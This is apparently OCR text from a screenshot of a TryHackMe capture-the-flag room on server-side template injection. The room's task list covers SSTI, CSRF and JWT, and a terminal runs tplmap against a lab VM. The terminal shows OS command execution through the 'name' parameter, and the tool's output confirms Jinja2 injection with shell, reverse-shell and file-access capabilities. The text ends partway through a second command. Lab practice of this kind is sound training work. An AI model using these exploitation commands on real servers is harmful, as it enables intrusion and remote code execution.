 05:09 PM
TryHackMe | zthobscure...
si@kali: ~/tplmap
Wastebasket
wordlistsDirb
BurpSuitePr...
cherrytree.c...
Linux_Priv_...
File System
Servmon
41154.sh
result-attac...
notes
TryHackMe | zthobscurewebvulns - Mozilla Firefox
File Edit View History Bookmarks Tools Help
eLearnSecurity | We
eLearnSecurity | Vir
Hack The Box :: Mes
TryHackMe | Your R
TryHackMe | zthobs
10.10.177.18/
PayloadsAllTheThin
https://tryhackme.com/room/zthobscurewebvulns
80%
off
Kali
TryHackMe | Dashboard
eLearnSecurity | Web ...
GitHub - Xh4H/Web-S...
Hack The Box :: Dashb...
Machines — Hack The ...
php-reverse-shell/php...
GTFOBins
Title IP Address Expires
SSTI VM 10.10.177.18 50m 52s
Add 1 hour
Terminate
[Task 4] [Section 1 - SSTI] - Manual exploitation of SSTI. 27/03/2020
[Task 5] [Section 1 - SSTI]: Automatic Exploitation of SSTI 27/03/2020
[Task 6] [Section 1 - SSTI]: Challenge 27/03/2020
I've created a vulnerable machine for you to test your SSTI skills on! I've placed a
flag in /flag aswell, good luck and have fun!
Deploy
#1 What is the flag?
Answer format: *******
Submit
[Task 7] [Section 2 - CSRF]: What is CSRF 27/03/2020
[Task 8] [Section 2 - CSRF]: Manual exploitation of CSRF 27/03/2020
[Task 9] [Section 2 - CSRF]: Automatic Explotation 27/03/2020
[Task 10] [Section 2 - CSRF]: Challenge? 27/03/2020
[Task 11] [Section 3 - JWT] - Intro 27/03/2020
[Task 12] [Section 3 - JWT]: Manual JWT Exploitation 27/03/2020
[Task 13] [Section 3 - JWT] - Automatic JWT exploitation 27/03/2020
[Task 14] [Section 3 - JWT]: Challenge! 27/03/2020
si@kali: ~/tplmap
File Actions Edit View Help
si@kali: ~/tplmap
si@kali: ~
c.service
m.py
si@kali:~/tplmap$ python ./tplmap.py -u http://10.10.177.18 -d 'name' --os-
cmd "ls /var/www"
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Too
l
[+] Testing if POST parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
POST parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux2
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
si@kali:~/tplmap$ python ./tplmap.py -u http://10.10.177.18 -d 'name' --os-
cmd "locate "